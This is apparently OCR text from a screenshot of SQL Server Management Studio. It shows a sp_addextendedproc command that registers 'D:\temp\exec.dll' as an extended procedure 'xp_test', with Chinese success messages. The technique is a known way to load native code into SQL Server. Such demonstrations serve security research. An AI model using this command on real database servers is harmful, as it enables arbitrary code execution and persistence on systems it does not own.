 SQLQuery1.sql -...6NC6\Evi1cg (51))*
sp_addextendedproc 'xp_test', 'D:\temp\exec.dll'
100 %
消息
命令已成功完成。
100 %
查询已成功执行。
(local) (11.0 RTM)
DESKTOP-1UF6NC6\Evi1cg...
master
00:00:00
0 行
Evi1cg